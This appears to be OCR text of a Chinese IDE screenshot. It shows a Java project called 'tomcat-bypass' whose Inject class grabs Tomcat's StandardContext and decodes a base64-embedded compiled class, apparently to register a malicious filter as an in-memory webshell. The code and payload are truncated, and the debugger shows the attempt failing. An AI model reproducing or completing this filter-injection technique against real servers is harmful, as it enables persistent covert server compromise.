 TB tomcat-bypass 版本控制 Inject.java [D:\proj\java\tomcat-bypass\src\main\ja... Tomcat 9.0.97
项目
m pom.xml (tomcat-bypass) Inject.java HelloServlet.java JSP index.jsp
tomcat-bypass D:\proj\java\tomcat-bypass
.idea
.mvn
src
main
java
org.example.tomcatbypass
HelloServlet
Inject
resources
webapp
test
target
.gitignore
mvnw
mvnw.cmd
5 118
1 package org.example.tomcatbypass;
2
3 import ...
11
12 public class Inject { 0 个用法
13 public StandardContext getContext() { 1 个用法
14 WebappClassLoaderBase webappClassLoaderBase =(WebappClassLoaderBase) Thread.
15 StandardRoot standardroot = (StandardRoot) webappClassLoaderBase.getResources(
16 StandardContext context = (StandardContext) standardroot [NullPointerException] .get
17 return context;
18 }
19 public Filter getFilter() throws Exception { 1 个用法
20 String code = "yv66vgAAADQAXwoADwA0CAArCwA1ADYKADcAOAoANwA5BwA6BwA7CgA8AD0KAAc
21 byte[] bytes = Base64.getDecoder().decode(code);
22
服务
Tomcat 服务器
Tomcat 9.0.97 [本地]
tomcat-bypass:war exploded [已同步]
线程和变量 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
"http-nio-8080-exec-2"@2,570 在组"main": 正在运行
getContext:16, Inject (org.example.tomcatbypass)
<init>:31, Inject (org.example.tomcatbypass)
doGet:17, HelloServlet (org.example.tomcatbypass)
service:529, HttpServlet (javax.servlet.http)
service:623, HttpServlet (javax.servlet.http)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
this = {Inject@3551}
webappClassLoaderBase = {ParallelWebappClassLoader@354 ...显示
standardroot = null
tomcat-bypass > src > main > java > org > example > tomcatbypass > Inject > getContext
16:65 (13 字符) CRLF UTF-8 4 个空格
英
16:32
2025/6/12